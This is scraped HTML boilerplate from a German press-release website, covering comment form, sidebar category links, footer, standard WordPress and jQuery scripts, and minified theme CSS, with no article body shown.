rel="tag">Sisu</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/suomi/" rel="tag">Suomi</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/stromsparen-das-fahrverhaltens-in-der-batteriealterung/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/stromsparen-das-fahrverhaltens-in-der-batteriealterung/" rel="prev">Stromsparen: Das Fahrverhaltens in der Batteriealterung</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/wenn-das-vordere-kreuzband-wiederholt-reisst/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/wenn-das-vordere-kreuzband-wiederholt-reisst/" rel="next">Wenn das vordere Kreuzband wiederholt reißt:</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//fruehjahrssturm-finnische-erzaehlungen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "adff64b1421825e521cda99e7ae488ea" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='468834' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/b2b-service-und-preis-muss-kein-widerspruch-sein/">B2B: Service und Preis muss kein Widerspruch sein</a></li><li> <a href="https://www.pr-neuigkeiten.de/neuroblends-bringt-zuckerfreie-funktionale-getraenke-mit-nootropika-und-pflanzenextrakten-auf-den-markt/">Neuroblends bringt zuckerfreie funktionale Getränke mit Nootropika und Pflanzenextrakten auf den Markt</a></li><li> <a href="https://www.pr-neuigkeiten.de/frauen-frieden-sicherheit-allatra-im-europaeischen-parlament/">Frauen, Frieden, Sicherheit: ALLATRA im Europäischen Parlament</a></li><li> <a href="https://www.pr-neuigkeiten.de/auvisio-digitaler-funk-tv-hoerverstaerker-und-nackenlautsprecher-kh-530/">auvisio Digitaler Funk-TV-Hörverstärker und Nackenlautsprecher KH-530</a></li><li> <a href="https://www.pr-neuigkeiten.de/cyberkriminalitaet-kreditkartenbetrug/">Cyberkriminalität &#8211; Kreditkartenbetrug</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"468834","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"468834","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"562513225"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1094226}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css
body_size: 71164
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
